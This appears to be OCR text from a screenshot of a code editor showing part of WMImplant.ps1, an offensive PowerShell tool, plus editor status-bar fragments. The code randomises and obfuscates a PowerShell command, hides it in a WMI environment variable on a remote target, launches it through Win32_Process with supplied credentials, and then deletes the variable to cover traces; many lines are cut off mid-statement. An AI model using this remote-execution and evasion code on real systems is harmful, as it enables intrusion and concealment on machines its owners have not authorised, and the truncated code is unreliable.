 ADACLScan.ps1
WMImplant.ps1
31 $DGEnvVarSyntax = @()
32 $DGEnvVarSyntax += "(" + $DGGetChildItemSyntaxRandom + " env:$VarName).Value"
33 $DGEnvVarSyntax += "`$env:$VarName"
34 $DGEnvVarSyntaxRandom = (Get-Random -Input $DGEnvVarSyntax)
35
36 $DGInvokeEnvVarSyntax = @()
37 $DGInvokeEnvVarSyntax += $DGInvokeSyntaxRandom + ' ' + $DGEnvVarSyntaxRandom
38 $DGInvokeEnvVarSyntax += $DGEnvVarSyntaxRandom + '|' + $DGInvokeSyntaxRandom
39 $DGInvokeEnvVarSyntaxRandom = (Get-Random -Input $DGInvokeEnvVarSyntax)
40
41 $PSCommandForCommandLine = $DGInvokeEnvVarSyntaxRandom
42 }
43 Else
44 {
45 $PSCommandForCommandLine = $PSCommand
46 }
47
48 # Set final PowerShell command to be executed by WMI.
49 $ObfuscatedCommand = "powershell $PSCommandForCommandLine"
50
51 # Extract username if $Creds were specified. Otherwise use current username.
52 if($Creds)
53 {
54 $Username = $Creds.UserName
55 }
56 else
57 {
58 $Username = $env:USERNAME
59 }
60
61 # Set PowerShell command in an environment variable if $ObfuscateWithEnvVar flag was defined.
62 if($ObfuscateWithEnvVar)
63 {
64 if($Creds)
65 {
66 $null = Set-WmiInstance -Class Win32_Environment -Argument @{Name=$VarName;VariableValue=$PSCommand
67 }
68 else
69 {
70 $null = Set-WmiInstance -Class Win32_Environment -Argument @{Name=$VarName;VariableValue=$PSCommand
71 }
72 }
73
74 # Launch PowerShell command.
75 if($Creds)
76 {
77 $null = Invoke-WmiMethod -Class Win32_Process -EnableAllPrivileges -Impersonation 3 -Authentication Pac
78 }
79 else
80 {
81 $null = Invoke-WmiMethod -Class Win32_Process -EnableAllPrivileges -Impersonation 3 -Authentication Pac
82 }
83
84 # Delete environment variable containing PowerShell command if $ObfuscateWithEnvVar flag was defined.
85 if($ObfuscateWithEnvVar)
86 {
87 if($Creds)
88 {
89 $null = Get-WmiObject -Query "SELECT * FROM Win32_Environment WHERE NAME='$VarName'" -ComputerName
90 }
91 else
92 {
93 $null = Get-WmiObject -Query "SELECT * FROM Win32_Environment WHERE NAME='$VarName'" -ComputerName
94 }
95 }
96
97 <#DELETE BELOW BLOCK FOR FINAL RELEASE#>
98 $ShowFunFactsForPOV = $False
99 if($ShowFunFactsForPOV -AND $ObfuscateWithEnvVar)
100 {
101 Write-Host "`n`nHere's what just happened:" -ForegroundColor White
102 Write-Host "Random env var NAME :: " -NoNewLine -ForegroundColor White
103 Write-Host $VarName -ForegroundColor Cyan
104 Write-Host "Env var VALUE :: " -NoNewLine -ForegroundColor White
105 Write-Host $PSCommand -ForegroundColor Cyan
106 Write-Host "PS cmdline launcher :: " -NoNewLine -ForegroundColor White
107 Write-Host $ObfuscatedCommand -ForegroundColor Green
108 }
109 <#DELETE ABOVE BLOCK FOR FINAL RELEASE#>
110
111 } # End of Process Block
112 end{}
113 } # End of Function block
114
115
0 references
116 function Disable-WinRMWMI
117 {
118 # This and the coupled enable function are no longer actually used, but are included in the event
119 # I find a specific usecase for this route in the future
120 param
121 (
122 [Parameter(Mandatory = $False)]
123 [System.Management.Automation.PSCredential]$Creds,
124 [Parameter(Mandatory = $False)]
125 [string]$Target
问题 输出 调试控制台 终端 1: PowerShell Integrated Cor
PowerShell Integrated Console
PS /Users/moriarty>
0 99+ 行 15，列 6 空格: 4 UTF-8 LF PowerShell 6.0